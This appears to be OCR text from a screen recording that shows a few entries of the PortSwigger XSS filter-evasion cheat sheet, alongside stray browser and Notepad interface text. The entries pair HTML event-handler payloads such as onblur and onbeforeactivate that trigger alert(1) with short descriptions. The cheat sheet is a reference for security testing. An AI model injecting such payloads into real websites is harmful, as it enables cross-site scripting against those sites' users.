 XSS cheat sheet
XSS Filter Evasion Cheat Sheet
portswigger.net/web-security/cross-site-scripting/cheat-sheet
2
name:x" onanimationstart="alert(1)"></a>
onbeforeactivate
Compatibility:
Fires before the element is activated
a
<a id=x tabindex=1 onbeforeactivate=alert(1)></a>
onbeforedeactivate
Compatibility:
Fires before the element is deactivated
a
<a id=x tabindex=1 onbeforedeactivate=alert(1)>
</a><input autofocus>
onblur
Compatibility:
Fires when an element loses focus
a
<a onblur=alert(1) tabindex=1 id=x></a><input
autofocus>
ondeactivate
Compatibility:
Fires when the element is deactivated
a
<a id=x tabindex=1 ondeactivate=alert(1)></a>
<input id=y autofocus>
onfocus
3
Recording...
Chrome
제목 없음 - 메모장
8